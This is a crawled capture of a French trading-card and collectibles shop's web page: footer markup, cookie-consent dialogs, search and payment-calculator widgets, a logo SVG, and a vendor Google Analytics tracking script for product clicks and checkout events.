d="M39.412,36.573H36.667l.013-1.594a1.294,1.294,0,0,1,1.293-1.288h.175a1.3,1.3,0,0,1,1.295,1.288ZM29.119,33.158a1.172,1.172,0,0,0-1.266,1.04V41.95a1.292,1.292,0,0,0,2.534,0V34.2A1.173,1.173,0,0,0,29.119,33.158Zm16.714-4.336V43.568A6.651,6.651,0,0,1,39.017,50H10.984a6.651,6.651,0,0,1-6.817-6.432V28.822a6.652,6.652,0,0,1,6.817-6.433H39.017A6.652,6.652,0,0,1,45.833,28.822ZM12.854,45.169l0-15.534,3.475,0v-2.3l-9.263-.014v2.263l2.891.008V45.169ZM23.27,31.949h-2.9v8.295a14.791,14.791,0,0,1,0,2.012c-.236.643-1.295,1.326-1.707.069a16.41,16.41,0,0,1-.01-2.023l-.012-8.353H15.76l.008,8.221c0,1.26-.028,2.2.01,2.627.07.754.046,1.633.745,2.135,1.3.939,3.8-.14,4.426-1.483l-.005,1.713,2.326,0Zm9.269,9.5-.006-6.905c0-2.631-1.971-4.207-4.643-2.078l.011-5.133-2.895,0-.014,17.717,2.38-.036.217-1.1C30.631,46.707,32.543,44.8,32.539,41.449Zm9.067-.916-2.172.012c0,.086,0,.185-.006.294v1.212a1.186,1.186,0,0,1-1.187,1.177h-.425a1.186,1.186,0,0,1-1.187-1.177V38.862H41.6V36.99a29.616,29.616,0,0,0-.148-3.518C41.1,31,37.626,30.6,35.871,31.871a3.273,3.273,0,0,0-1.216,1.637,9.205,9.205,0,0,0-.369,2.919v4.116C34.286,47.387,42.6,46.419,41.606,40.533ZM30.463,18.185a1.969,1.969,0,0,0,.7.88,2.024,2.024,0,0,0,1.185.328,1.841,1.841,0,0,0,1.11-.345,2.665,2.665,0,0,0,.813-1.04l-.055,1.137h3.229V5.411H34.9V16.1a1.059,1.059,0,0,1-2.118,0V5.411H30.129v9.263c0,1.18.021,1.967.055,2.366A4.109,4.109,0,0,0,30.463,18.185Zm-9.787-7.758a11.43,11.43,0,0,1,.329-3.089A3.306,3.306,0,0,1,24.381,4.88a4,4,0,0,1,1.922.434A3.2,3.2,0,0,1,27.542,6.44a4.442,4.442,0,0,1,.6,1.431,11.332,11.332,0,0,1,.162,2.248v3.474a18.88,18.88,0,0,1-.15,2.806,4.45,4.45,0,0,1-.636,1.669,3.022,3.022,0,0,1-1.243,1.142,3.969,3.969,0,0,1-1.753.368,4.873,4.873,0,0,1-1.867-.314,2.566,2.566,0,0,1-1.19-.952,4.219,4.219,0,0,1-.607-1.541,14.884,14.884,0,0,1-.18-2.707Zm2.529,5.456a1.289,1.289,0,1,0,2.565,0V8.572a1.288,1.288,0,1,0-2.565,0Zm-8.937,3.692h3.046l0-10.533,3.6-9.024H17.586l-1.914,6.7L13.73,0h-3.3l3.83,9.047Z" fill="#6f6e6e" class="path_to_modify"></path></svg> </a></li><li class="footernoindent rss icon-gray"> <a href="/rss.xml" class="text-hide" title="Notre flux rss" target="_blank"> <svg id="footer_rss" data-name="svg_rss" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path id="RSS" d="M11.334,38.65a6.575,6.575,0,0,1,0,9.347l0,0a6.645,6.645,0,0,1-9.386,0,6.583,6.583,0,0,1,0-9.349v0a6.632,6.632,0,0,1,9.386,0Zm0,0v0h0ZM1.948,48v0h0ZM.005,17v9.547a23.285,23.285,0,0,1,16.54,6.871A23.333,23.333,0,0,1,23.4,49.982h0V50h9.587a32.923,32.923,0,0,0-9.681-23.313A32.884,32.884,0,0,0,.005,17ZM.023,0V9.543A40.5,40.5,0,0,1,40.43,50H50A49.866,49.866,0,0,0,35.337,14.669,49.818,49.818,0,0,0,.023,0Z" fill="#6f6e6e" class="path_to_modify"></path></svg> </a></li></ul></div><div class="footer_liens"><div class="footer_liens_box1"><p><a href="//chibi-akihabara.com/en/content/4-about-us">Qui sommes-nous ?</a></p><p><a href="//chibi-akihabara.com/en/content/10-help">Foire aux Questions</a></p><p><a href="//chibi-akihabara.com/en/content/9-preorders">Pr&eacute;commandes</a></p></div><div class="footer_liens_box"><p><a href="//chibi-akihabara.com/en/content/1-livraison">Livraisons</a></p><p><a href="//chibi-akihabara.com/en/content/5-paiement-securise">Paiements</a></p><p><a href="//chibi-akihabara.com/en/content/7-fidelite">Points de fid&eacute;lit&eacute;</a></p></div><div class="footer_liens_box"><p><a href="//chibi-akihabara.com/en/content/3-conditions-utilisation">CGV</a></p><p><a href="//chibi-akihabara.com/en/content/2-mentions-legales">Mentions l&eacute;gales</a></p></div></div> <script type="text/javascript">// Google analytics Pro - BEGIN handle product click / product impression / checkout process
		jQuery(document).ready(function(){
			BTGA.productClickSelector('.product_img_link, .product-name, .button.lnk_view, a.product_image, .s_title_block a, .product-name a, .product_desc a, .lnk_more', '$(this).attr(\'href\')', ["$(this).closest('li').attr('data-product-id')","$(this).closest('td[data-product-id]').attr('data-product-id')"], [], 'sAction=click&sType=product&list=Index')
ga('send', 'pageview');


			
									

			
									

			
									
			
									
		});
		// /Google analytics Pro - END handle product click / product impression / checkout process</script> <style>.modal { display: none; }
    .cookiesplus-modal .cp-policy {
        display: block;
        clear: both;
        margin: 10px 0;
    }

    .cookiesplus-modal .cookie_actions {
        width: 100%;
    }

    .cookiesplus-modal .modal-body{
       overflow-y: auto;
        max-height: 60vh;
    }

    .cookiesplus-modal .modal-body {
        background: #f1f1f1;
    }

    @media (min-width: 768px) {
        .cookiesplus-modal .modal {
            text-align: center;
        }
        .cookiesplus-modal .modal:before {
            content: '';
            height: 100%;
            width: 1px;
            display: inline-block;
            vertical-align: middle;
        }
        .cookiesplus-modal .modal .modal-dialog {
            text-align: left;
            margin: 10px auto;
            display: inline-block;
            vertical-align: middle;
            -webkit-transform: none;
            -o-transform: none;
            transform: none;
        }
    }

    @media (max-width: 575px) {
        .cookiesplus-modal .pull-left,
        .cookiesplus-modal .pull-right {
            float: none;
        }

        .cookiesplus-modal .cookie-actions > .pull-left {
            margin-top: 10px;
        }

        .cookiesplus-modal .cp-policy {
            text-align: center;
            display: block;
        }

        .cookiesplus-modal .modal-footer {
            text-align: center;
        }
    }

    
            .modal-backdrop { display: none !important; }
        .modal-open { overflow: auto; }</style><div class="cookiesplus-modal"><div class="modal fade" id="cookiesplus-bas" style="padding: 0"><div class="modal-dialog modal-lg"><div class="modal-content"><form method="POST" name="cookies"><div class="modal-header"> <span class="h1">Your cookie settings</span> <button type="button" class="close" data-dismiss="modal">&times;</button></div><div class="modal-body"><div><div class="card card-block"><div><p>This store asks you to accept cookies for performance, social media and advertising purposes. Social media and advertising cookies of third parties are used to offer you social media functionalities and personalized ads. Do you accept these cookies and the processing of personal data involved?</p></div></div></div></div><div class="modal-footer"><div class="cookie_actions"><div class="pull-right"> <input type="submit" name="save-basic" onclick="return cookieGdpr.saveBasic();" class="btn btn-primary pull-right cp-accept" value="Yes, I accept" /> <a href="https://chibi-akihabara.com/en/content/3-conditions-utilisation" class="pull-right cp-policy" target="_blank">Privacy &amp; Cookie Policy</a></div><div class="pull-left"> <input type="button" onclick="cookieGdpr.displayModalAdvanced(); return false;" class="btn btn-default pull-left cp-more-information" value="More information" /></div><div class="clear"></div></div></div></form></div></div></div><div class="modal fade" id="cookiesplus-advanced" style="padding: 0"><div class="modal-dialog modal-lg"><div class="modal-content"><form method="POST" name="cookies" id="cookiesplus-form"><div class="modal-header"> <span class="h1">Your cookie settings</span> <button type="button" class="close" data-dismiss="modal">&times;</button></div><div class="modal-body"><div><div class="card card-block"><div><p><strong>Strictly necessary cookies</strong><br />These are Cookies that are necessary for the functioning of the Online Services. For example, they are used to enable the operation of the Online Services, enable access to secure areas of the Online Services, remember items placed in a shopping basket or cart during a session, secure the Online Services and for the administration of the Online Services (e.g., load balancing, fraud prevention). Without these Cookies, the Online Services would not function properly and this store may be unable to provide certain services.</p></div><div> <strong>Accept strictly necessary cookies?</strong><div class="form-check"> <input type="checkbox" class="filled-in form-check-input not_uniform comparator" name="essential" id="essential" checked="checked" disabled> <label class="form-check-label" for="essential">Yes</label></div></div></div><div class="card card-block"><div><p><strong>Third party cookies</strong><br />This store may use third parties who use their own Cookies to store and/or access data relating to your use of, and interaction with, the Online Services. The Online Services may contain content from third parties (such as Google Maps, YouTube, ShareThis, etc.) and plugins from social media sites (like Facebook, Twitter, Linkedin, etc.). When you connect to these services, the third parties may store and/or access data using Cookies over which this store does not have control. If you are logged in to a social media website while visiting the Online Services the social media plugins may allow the social media website to receive information that you visited the Online Services and link it to your social media account. This store does not control the Cookies used by these third party services or their policies or practices. Please review those third parties' cookie, privacy and data sharing statements.</p></div><div> <strong>Accept third-party cookies?</strong><div class="form-check"> <input type="checkbox" class="filled-in form-check-input not_uniform comparator" name="thirdparty" id="thirdparty"> <label class="form-check-label" for="thirdparty">Yes</label></div></div></div></div></div><div class="modal-footer"><div class="cookie_actions"><div class="pull-right"> <input type="submit" name="save" onclick="return cookieGdpr.save();" class="btn btn-primary pull-right cp-more-information" value="Save preferences" /> <a href="https://chibi-akihabara.com/en/content/3-conditions-utilisation" class="pull-right cp-policy" target="_blank">Privacy &amp; Cookie Policy</a></div><div class="clearfix"></div></div></div></form></div></div></div></div> <script type="text/javascript">console.log('footer');</script> </div><div class="row"></div></div></div> </footer></main> <script type="text/javascript" src="https://chibi-akihabara.com/themes/valstrate/assets/cache/bottom-8d50224253.js" ></script> <script type="text/javascript">as4Plugin.params[10] = {
				'hookName'						: 'leftcolumn',
				'centerColumnCssClasses'		: "",
				'availableCriterionsGroups'		: {"14":"Disponibilit\u00e9","4":"Price","16":"Size (cm)","5":"Prices drop","11":"Licences","12":"Editeur","13":"Collection","3":"Categories","2":"Supplier","1":"Brand"},
				'selectedCriterions'			: {"11":[{"id_criterion":"8348","value":"Magic : The Gathering","visible":"1"}],"3":[{"id_criterion":"8","value":"Home","visible":"1"}]},
				'stepSearch'					: 0,
				'searchMethod' 					: 1,
				'keep_category_information' 	: 1,
				'search_results_selector'		: '#content-wrapper',
				'insert_in_center_column'		: 0,
				'seo_criterion_groups'			: '',
				'as4_productFilterListData'		: '',
				'as4_productFilterListSource'	: "index",
				'scrollTopActive'				: true,
				'resetURL'						: "https:\/\/chibi-akihabara.com\/"			};
					as4Plugin.locationName = "Home";
			if(typeof(as4Plugin.locationName) != 'undefined' && as4Plugin.locationName) {
				$(document).ready(function() {
					$('#PM_ASBlock_10 .PM_ASResetSearch').html("Back to " + as4Plugin.locationName);
				});
			}
									as4Plugin.localCacheKey = "0f74c7641e89d79eef5d51a7dcbcae4c2222037b";
							as4Plugin.localCache = true;
				as4Plugin.blurEffect = true;
											as4Plugin.params[10].addBestSalesOption = true;
				
			as4Plugin.initSearchBlock(10,1,0);

		
			as4Plugin.initSearchEngine();
		$(document).ready(function() {
				if (!$('.PM_ASSelectionsResults ul li').length) {
			$('.PM_ASSelectionsResults').hide();
		}
	});</script> <div id="popup_calculateur" class="popup_fastlink"><div class="popup_fastlink_calque"></div><div class="popup_fastlink_content"><div class="popup_fastlink_header"></div><p class="popup_fastlink_title">Calculateur Paiement 3x/4x</p><div class="vlscalc_box"><div class="vlscalc_subbox"> <input type="text" value="0" id="vlscalc_input" class="vlscalc_inp1"> €</div><div class="vlscalc_subbox2"> <input type="submit" id="vlscalc_submit" value="Calculer"</div></div><div class="vlscalc_box2"><div class="vlscalc_subbox3"><div id="vlscalc_mens3_title" class="vlscalc_subbox_active">3 &eacute;ch&eacute;ances</div><div id="vlscalc_mens4_title" class="vlscalc_subbox_inactive">4 &eacute;ch&eacute;ances</div></div><div class="vlscalc_subbox4"><div class="vlscalc_subbox4s"><p class="vlscalc_line1">Premier apport :</p><p class="vlscalc_line2">dont acompte :</p><p class="vlscalc_line3">dont co&ucirc;t de financement :</p></div><div class="vlscalc_subbox4b"><p class="vlscalc_line1 vlscalc_line_blck"><span id="vlscalc3_ac" class="vlscalc_mens3">- €</span><span id="vlscalc4_ac" class="vlscalc_mens4 hide">- €</span></p><p class="vlscalc_line3 vlscalc_line_blck"><span class="vlscalc3_m vlscalc_mens3">- €</span><span class="vlscalc4_m vlscalc_mens4 hide">- €</span></p><p class="vlscalc_line2 vlscalc_line_blck"><span class="vlscalc3_ct vlscalc_mens3">- €</span><span class="vlscalc4_ct vlscalc_mens4 hide">- €</span></p></div></div><div><p class="vlscalc_line_n1">Mensualit&eacute; 1 :</p><p class="vlscalc_line_n2"><span class="vlscalc3_m vlscalc_mens3">- €</span><span class="vlscalc4_m vlscalc_mens4 hide">- €</span></p></div><div><p class="vlscalc_line_n1">Mensualit&eacute; 2 :</p><p class="vlscalc_line_n2"><span class="vlscalc3_m2 vlscalc_mens3">- €</span><span class="vlscalc4_m2 vlscalc_mens4 hide">- €</span></p></div><div class="vlscalc_mens4 hide"><p class="vlscalc_line_n1">Mensualit&eacute; 3 :</p><p class="vlscalc_line_n2"><span class="vlscalc4_m3">- €</span></p></div><div class="vlscalc_subbox4"><div class="vlscalc_subbox4s"><p class="vlscalc_line1">TOTAL :</p><p class="vlscalc_line2">dont co&ucirc;t de financement :</p></div><div class="vlscalc_subbox4b"><p class="vlscalc_line1 vlscalc_line_blck"><span id="vlscalc3_to" class="vlscalc_mens3">- €</span><span id="vlscalc4_to" class="vlscalc_mens4 hide">- €</span></p><p class="vlscalc_line3 vlscalc_line_blck"><span class="vlscalc3_ct vlscalc_mens3">- €</span><span class="vlscalc4_ct vlscalc_mens4 hide">- €</span></p></div></div></div></div></div><div id="popup_fastlink" class="popup_fastlink"><div class="popup_fastlink_calque"></div><div class="popup_fastlink_content"><div class="popup_fastlink_header"></div><p class="popup_fastlink_title">Ajouter un acc&egrave;s rapide</p><p>Souhaitez-vous ajouter la page actuelle &agrave; vos acc&egrave;s rapides ?</p><p>Vous avez actuellement 0 acc&egrave;s rapides et vous pouvez en avoir jusqu&#039;&agrave; 50.</p><p class="last_p">Vous pouvez r&eacute;organiser, modifier ou supprimer vos acc&egrave;s &agrave; tout moment depuis la colonne de gauche, gr&acirc;ce au lien <b>&Eacute;diter mes acc&egrave;s rapides</b></p><p class="fastlink_error"> <span class="error1" style="display:none;">Vous devez donner un nom &agrave; cet acc&egrave;s rapide !</span> <span class="error2" style="display:none;">L&#039;url actuelle est trop longue !</span> <span class="error3" style="display:none;">Le syst&egrave;me a rencontr&eacute; une erreur. Veuillez contacter l&#039;administrateur.</span></p><div class="popup_fastlink_name"><div class="popup_fastlink_colors_subbox"></div> <input type="text" name="fastlink_name" value="" maxlength="48" size="48" placeholder="Entrez un nom pour cet acc&egrave;s rapide"></div><div class="popup_fastlink_colors"> <select name="popup_fastlink_icone_choice" id="popup_fastlink_icone_choice"><option value="0">-- Ic&ocirc;ne --</option> </select> <input type="hidden" name="default_icone" id="default_icone" value="28"> <select name="popup_fastlink_color_choice" id="popup_fastlink_color_choice"><option value="0">-- Couleur --</option> </select> <input type="hidden" name="default_color" id="default_color" value="#00008B"></div><div class="popup_fastlink_buttons"> <span class="popup_fastlink_cancel">Annuler</span><div class="popup_fastlink_confirm"> <i class="material-icons rtl-no-flip" style=""></i> <span>Confirmer</span></div></div></div></div><div id="popup_fastlink_nomore" class="popup_fastlink"><div class="popup_fastlink_calque"></div><div class="popup_fastlink_content"><div class="popup_fastlink_header"></div><p class="popup_fastlink_title">Vous avez atteint le nombre maximum d&#039;acc&egrave;s rapides !</p><p>Vous avez atteint le nombre maximum d&#039;acc&egrave;s rapides autoris&eacute;s, qui est de 50.</p><p>Il faut donc que vous supprimiez des acc&egrave;s avant de pouvoir en cr&eacute;er un nouveau.</p><p class="last_p">Souhaitez-vous acc&eacute;der &agrave; la page de configuration des acc&egrave;s rapides, &eacute;galement disponible dans la colonne de gauche via le lien <b>&Eacute;diter mes acc&egrave;s rapides</b> ?</p><div class="popup_fastlink_buttons"> <span class="popup_fastlink_cancel">Annuler</span><div class="popup_fastlink_confirm open_popup_fastlink_edit"> <i class="material-icons rtl-no-flip" style=""></i> <span>Confirmer</span></div></div></div></div><div id="popup_fastlink_connect" class="popup_fastlink popup_fastlink_active"><div class="popup_fastlink_calque"></div><div class="popup_fastlink_content"><div class="popup_fastlink_header"></div><p class="popup_fastlink_title">Vous devez &ecirc;tre connect&eacute; !</p><p>Il faut &ecirc;tre connect&eacute; pour pouvoir cr&eacute;er un acc&egrave;s rapide.</p><p class="last_p">Souhaitez-vous acc&eacute;der &agrave; la page de connexion ?</p><div class="popup_fastlink_buttons"> <span class="popup_fastlink_cancel">Annuler</span> <a class="popup_fastlink_confirm" href="https://chibi-akihabara.com/en/connexion"> <i class="material-icons rtl-no-flip" style=""></i> <span>Confirmer</span> </a></div></div></div><div id="popup_fastlink_success" class="popup_fastlink"><div class="popup_fastlink_calque"></div><div class="popup_fastlink_content"><div class="popup_fastlink_header"></div><p class="popup_fastlink_title">Vous avez cr&eacute;&eacute; un acc&egrave;s rapide !</p><p>La page actuelle va &ecirc;tre recharg&eacute;e dans quelques secondes. Votre acc&egrave;s rapide sera alors disponible dans la colonne de gauche.</p><p class="last_p">Vous pouvez &eacute;galement recharger imm&eacute;diatement la page en cliquant sur le bouton ci-dessous :</p><div class="popup_fastlink_buttons"> <a href="javascript:window.location.reload()" class="popup_fastlink_cancel">Recharger la page</a></div></div></div><div id="popup_fastlink_success2" class="popup_fastlink"><div class="popup_fastlink_calque"></div><div class="popup_fastlink_content"><div class="popup_fastlink_header"></div><p class="popup_fastlink_title">L&#039;acc&egrave;s rapide a &eacute;t&eacute; modifi&eacute; !</p><p>La page actuelle va &ecirc;tre recharg&eacute;e dans quelques secondes.</p><p class="last_p">Vous pouvez &eacute;galement recharger imm&eacute;diatement la page en cliquant sur le bouton ci-dessous :</p><div class="popup_fastlink_buttons"> <a href="javascript:window.location.reload()" class="popup_fastlink_cancel">Recharger la page</a></div></div></div><div id="popup_fastlink_edit" class="popup_fastlink"><div class="popup_fastlink_calque"></div><div class="popup_fastlink_content"><div class="popup_fastlink_header"></div><p class="popup_fastlink_title">&Eacute;diter mes acc&egrave;s rapides</p><p class="last_p">S&eacute;lectionnez un acc&egrave;s pour pouvoir l&#039;&eacute;diter ou le supprimer.</p><p class="fastlink_error"> <span class="error1" style="display:none;">Vous devez donner un nom &agrave; cet acc&egrave;s rapide !</span> <span class="error3" style="display:none;">Le syst&egrave;me a rencontr&eacute; une erreur. Veuillez contacter l&#039;administrateur.</span></p><div class="popup_fastlink_mainchoice"> <select name="popup_fastlink_fastaccess" id="popup_fastlink_fastaccess"> </select></div><div class="popup_fastlink_name"><div class="popup_fastlink_colors_subbox"></div> <input type="text" name="fastlink_name" id="fastlink_name" value="" maxlength="48" size="48" placeholder="Entrez un nom pour cet acc&egrave;s rapide"><div class="popup_fastlink_position"><p>Position</p> <select name="fastlink_position" id="fastlink_position"> </select></div></div><div class="popup_fastlink_colors"> <select name="popup_fastlink_icone_choice" id="popup_fastlink_icone_choice"><option value="0">-- Ic&ocirc;ne --</option> </select> <input type="hidden" name="current_fastaccess_id" id="current_fastaccess_id" value=""> <input type="hidden" name="default_icone" id="default_icone" value=""> <select name="popup_fastlink_color_choice" id="popup_fastlink_color_choice"><option value="0">-- Couleur --</option> </select> <input type="hidden" name="default_color" id="default_color" value=""></div><div class="popup_fastlink_buttons"> <span class="popup_fastlink_cancel">Annuler</span> <span class="popup_fastlink_delete">Supprimer</span> <span class="popup_fastlink_confirm">Modifier</span></div></div></div><div id="valstrate_popup_mask"></div></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://chibi-akihabara.com/img/svg/chibi.svg
body_size: 1671
content:
<svg class="svg_chibi" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M40.52,33.839a.924.924,0,0,0-.39-1.322l-6.018-2.688a1.139,1.139,0,0,0-1.515.485,9.143,9.143,0,0,1-7.578,3.966A9.342,9.342,0,1,1,32.6,19.562,1.085,1.085,0,0,0,34.112,20l5.975-2.688a1.019,1.019,0,0,0,.39-1.366A17.924,17.924,0,0,0,7.093,24.938a17.918,17.918,0,0,0,33.427,8.9Z" fill="#6f6e6e" class="path_to_modify" /><circle cx="25.026" cy="24.938" r="4.094" transform="translate(-9.373 16.881) rotate(-31.717)" fill="#6f6e6e" class="path_to_modify" /><path d="M34.149,25.157l6.532,2.419a.482.482,0,0,0,.65-.436v-4.4a.484.484,0,0,0-.65-.438l-6.532,2.387A.244.244,0,0,0,34.149,25.157Z" fill="#6f6e6e" class="path_to_modify" /><path d="M46.69,37.441a24.832,24.832,0,0,0,2.88-7.819c.022-.116.039-.232.059-.348.038-.219.075-.438.107-.658.036-.242.066-.485.094-.729.008-.071.017-.142.024-.214A24.894,24.894,0,0,0,45.431,10.6l-.135-.191c-.135-.187-.274-.372-.414-.555-.112-.147-.224-.295-.339-.44-.028-.036-.058-.07-.086-.105a24.846,24.846,0,0,0-7.015-6,25.205,25.205,0,0,0-2.833-1.4l-.006.02c-.524-.219-1.056-.416-1.594-.6l.011-.021A24.87,24.87,0,0,0,28.1.194L27.934.173c-.252-.03-.5-.053-.756-.075-.155-.013-.311-.029-.467-.04-.073-.005-.147-.007-.22-.011a24.861,24.861,0,0,0-8.03.819A25.339,25.339,0,0,0,15.47,1.882l.007.014c-.524.215-1.04.45-1.55.7l0-.016A24.789,24.789,0,0,0,10.73,4.474l-.182.127q-.3.213-.594.435c-.126.1-.252.191-.376.289s-.253.2-.377.3q-.282.229-.556.467l-.176.153q-.357.316-.7.646l0,0A24.924,24.924,0,0,0,.3,21.19c-.036.231-.071.461-.1.693-.012.1-.021.194-.032.291q-.056.48-.092.964c0,.035-.005.071-.008.107a24.923,24.923,0,0,0,4.258,15.8c.037.055.073.11.111.165.156.226.318.448.482.669.1.13.192.261.291.39s.224.282.336.421c.162.2.324.4.492.6.055.064.111.126.167.189a24.907,24.907,0,0,0,14.1,8.079l.206.04c.268.049.537.091.806.131.163.024.325.049.488.071s.355.041.533.059c.256.028.513.054.77.074.085.007.169.011.253.016a24.907,24.907,0,0,0,15.649-4.237c.074-.05.149-.1.222-.149.209-.145.413-.294.616-.444.148-.109.3-.218.442-.33.126-.1.248-.2.372-.3.217-.174.433-.35.644-.532.048-.041.094-.083.141-.124A24.905,24.905,0,0,0,46.69,37.441Zm-6.256,5.237c-.043.039-.086.078-.13.116-.2.171-.4.336-.608.5-.115.092-.229.186-.346.276-.137.107-.279.209-.419.313-.19.14-.38.28-.574.414-.07.048-.142.095-.212.142a23.621,23.621,0,0,1-14.687,3.976c-.079,0-.159-.008-.239-.015-.241-.018-.482-.043-.723-.069-.166-.018-.334-.034-.5-.056s-.3-.044-.458-.067c-.253-.038-.506-.076-.757-.122l-.193-.038A23.627,23.627,0,0,1,7.352,40.467c-.053-.06-.107-.119-.159-.18-.157-.182-.308-.37-.459-.557-.107-.132-.215-.263-.318-.4-.092-.12-.181-.243-.272-.364-.154-.209-.307-.417-.454-.63-.035-.05-.068-.1-.1-.153a23.625,23.625,0,0,1-4-14.854l0-.059c.023-.319.055-.639.092-.959.008-.069.013-.138.022-.207.03-.24.068-.48.1-.72A23.613,23.613,0,0,1,9.371,7.493c.039-.036.08-.07.12-.106.188-.166.38-.329.574-.49.11-.09.221-.179.332-.267.127-.1.254-.2.383-.3.187-.142.375-.281.566-.417.057-.041.113-.082.171-.122A23.635,23.635,0,0,1,25.344,1.535h.084c.28,0,.56.016.84.031l.324.02c.217.015.434.031.651.052q.354.034.706.08c.1.012.194.022.291.035a23.589,23.589,0,0,1,8.5,2.935V4.677a23.514,23.514,0,0,1,2.735,1.849l-.011.014A23.546,23.546,0,0,1,43.9,11.086c.075.1.149.207.223.312.1.146.21.293.312.442a23.614,23.614,0,0,1,3.233,7.1l.009-.008a23.469,23.469,0,0,1,.626,3.241l-.017,0a23.5,23.5,0,0,1-.08,6.333c-.018.122-.038.244-.059.366-.03.18-.06.36-.094.539A23.618,23.618,0,0,1,40.434,42.678Z" fill="#6f6e6e" class="path_to_modify"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://chibi-akihabara.com/modules/ganalyticspro/views/js/bt_ganalyticspro.js
body_size: 6014
content:
/*
 * 2003 - 2018 Business Tech
 *
 *  @author    Business Tech SARL <http://www.businesstech.fr/en/contact-us>
 *  @copyright 2003 - 2018 Business Tech SARL
 */
// declare main object of module
var BT_GAnalyticsPro = function(sName){
	// set name
	this.name = sName;

	// set translated js msgs
	this.msgs = {};

	// stock error array
	this.aError = [];

	// stock parameters array
	this.aParameters = [];

	// set url of module's web service
	this.sWebService = '';

	// set this in obj context
	var oThis = this;

	/**
	 * init() method init the GA object
	 *
	 * @param string js : string of JS code formatted into the PHP library => xxxx-analytics_class.php
	 */
	this.init = function(js) {
		eval(js)
	};


	/**
	 * productClickView() method handle a product click view event
	 *
	 * @param obj product : product as obj
	 * @param string sLabel : used for the label => come from the server to get the translation value
	 * @param string sList : used for the list => identify the current label page
	 */
	this.productClickView = function(product, sLabel, sList) {
		var oClickView = jQuery('a[href^="' + product.url + '"].quick-view');
		var oClickViewMobile = jQuery('a[href^="' + product.url + '"].quick-view-mobile');

		oClickView.on('click', function() {
			delete product.url;
			oThis.addProductClick(product, sLabel, sList);
		});
		oClickViewMobile.on('click', function() {
			delete product.url;
			oThis.addProductClick(product, sLabel, sList);
		});
	};


	/**
	 * productClick() method handle a product click event with the detailed selector
	 *
	 * @param obj product : product as obj
	 * @param string sLabel : used for the label => come from the server to get the translation value
	 * @param string sList : used for the list => identify the current label page
	 */
	this.productClick = function(product, sLabel, sList) {
		var oClick = jQuery('a[href^="' + product.url + '"][class!="quick-view"][class!="quick-view-mobile"]');

		oClick.on('click', function() {
			delete product.url;
			oThis.addProductClick(product, sLabel, sList);
		});
	};


	/**
	 * productClickSelector() method handle a product click event with a large selector
	 *
	 * @param string selector : select HTML elt
	 * @param string findLink : selector to find link near to the related product concerned by the click
	 * @param array findId : selector to find product ID located by the data-product-id included before in the template files by the merchant
	 * @param array productsPos : identify the product position from products templates vars
	 * @param string sParams : to execute the ajax request
	 */
	this.productClickSelector = function(selector, findLink, findId, productsPos, sParams) {
		// product click action - trace all the clicks on product detail
		$(document).on('click', selector, function(e) {
			// retrieve the product link
			var sLink = eval(findLink);
			var iProductId = eval(findId[0]);

			if (typeof iProductId == 'undefined') {
				// get the product ID from the comparison page
				iProductId = eval(findId[1]);
			}

			// stop redirection
			e.preventDefault();
			if (typeof sLink != 'undefined') {
				// stop redirection
				e.preventDefault();
				if (typeof productsPos != 'undefined' && typeof iProductId != 'undefined') {
					var productPosition = typeof productsPos[iProductId] != 'undefined'? productsPos[iProductId] : 1;
					sParams += '&id=' + iProductId + '&position=' + productPosition + '&link=' + encodeURI(sLink);
					oThis.ajax(sParams);
				}
				else {
					oThis.error(2);
					// redirect to page link to prevent error redirection
					document.location = sLink;
				}
			}
			else {
				oThis.error(1);
			}
		});
	};


	/**
	 * addProductClick() method handle a product click event
	 *
	 * @param obj product : product as obj
	 * @param string sLabel : used for the label => come from the server to get the translation value
	 * @param string sList : used for the list => identify the current label page
	 * @param string sLink : used for the ajax action when this is the general selector executed
	 */
	this.addProductClick = function(product, sLabel, sList, sLink) {
		// add product data
		ga('ec:addProduct', product);

		// set action list
		ga('ec:setAction', 'click', {
			list: sList
		});

		ga('send', 'event', 'UX', 'click', sLabel, {
			'hitCallback': function() {
				if (typeof sLink != 'undefined'
					&& sLink != null
					&& sLink != ''
				) {
					document.location = sLink;
				}
				else {
					return !ga.loaded;
				}
			}
		});
	};


	/**
	 * checkoutOptions() method handle checkout options
	 *
	 * @param int iStep : number of page step
	 * @param string sOptionName : checkout option
	 * @param string sEventName : event name
	 * @param string sLink : link to redirect
	 */
	this.checkoutOptions = function(iStep, sOptionName, sEventName, sLink) {
		ga('ec:setAction', 'checkout_option', {
			'step': iStep,
			'option': sOptionName
		});
		
		if (typeof sLink != 'undefined'
			&& sLink != null
			&& sLink != ''
		) {
			ga('send', 'event', 'Checkout', 'Option', sEventName, {
				'hitCallback': function () {
					//return false;
					document.location = sLink;
				}
			});
		}
		else {
			ga('send', 'event', 'Checkout', 'Option', sEventName);
		}
	};

	/**
	 * ajax() method execute XHR
	 *
	 * @param string sURI : query params used for XHR
	 * @return string
	 */
	this.ajax = function(sParams){
		sParams = 'sMode=xhr' + ((sParams == null || sParams == undefined) ? '' : '&' + sParams) ;

		// configure XHR
		$.ajax({
			type : 'POST',
			url : oThis.sWebService,
			data : sParams,
			dataType : 'json',
			success: function(data) {
				if (data.success == 1) {
					eval(data.js);
				}
				else {
					oThis.error(2);
				}
			},
			error: function(xhr, sThrownError) {
				console.log(xhr.statusText);
				console.log(sThrownError);
			}
		});
	};

	/**
	 * error() method handles error messages in the console
	 *
	 * @param int iErrorNo
	 */
	this.error = function(iErrorNo){
		console.warn(this.msgs[iErrorNo]);
	}
};
